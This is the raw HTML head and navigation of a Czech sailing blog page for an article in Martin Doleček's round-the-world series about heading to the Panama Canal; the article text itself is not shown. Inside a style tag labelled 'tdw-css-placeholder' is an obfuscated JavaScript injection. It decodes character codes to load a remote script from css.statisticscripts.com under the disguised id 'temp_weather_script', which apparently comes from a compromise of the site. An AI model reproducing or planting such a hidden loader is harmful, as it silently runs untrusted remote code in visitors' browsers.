var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="977eb42db0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/cesty-kolem-sveta/",
                    "name": "CESTY KOLEM SVĚTA"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/",
                    "name": "ALYA II, Martin Doleček"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/",
                    "name": "Martin Doleček: 21. Směr Panamský průplav"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-4757 single-format-standard wp-theme-Newspaper martin-dolecek-21-smer-panamsky-pruplav global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in CESTY KOLEM SVĚTA" class="entry-crumb" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in ALYA II, Martin Doleček" class="entry-crumb" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Martin Doleček: 21. Směr Panamský průplav</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
